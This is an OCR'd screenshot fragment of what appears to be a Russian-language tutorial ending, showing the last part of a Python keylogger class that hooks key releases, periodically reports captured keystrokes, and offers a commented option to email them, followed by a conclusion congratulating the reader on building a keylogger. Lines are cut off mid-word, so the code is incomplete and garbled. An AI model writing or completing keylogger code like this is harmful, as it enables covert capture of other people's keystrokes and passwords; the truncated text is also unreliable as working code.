
            keyboard.on_release(callback=self.callbac
# start reporting the keylogs
            self.report()

# make a simple message
            print(
f"
{datetime.now()}
 - Started keylo
# block the current thread, wait until C
            keyboard.wait()

if
 __name__ == 
"__main__"
:

# if you want a keylogger to send to your em
# keylogger = Keylogger(interval=SEND_REPORT
          keylogger = Keylogger(interval=SEND_REPORT
          keylogger.start()
Заключение
Поздравляем! Вы только что создали базовый
кейлоггер на Python. Помните, что этические